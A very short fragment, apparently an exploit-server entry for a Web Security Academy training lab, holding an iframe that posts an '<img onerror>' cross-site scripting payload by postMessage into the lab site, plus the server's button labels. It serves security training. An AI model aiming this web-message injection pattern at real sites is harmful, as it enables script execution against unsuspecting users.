 Body:
<iframe src="https://0a9a001b04a7e4598084038000ae00eb.web-security-academy.net/" onload="this.contentWindow.postMessage('<img src=1
onerror=print()>', '*')">
Store View exploit Deliver exploit to victim Access log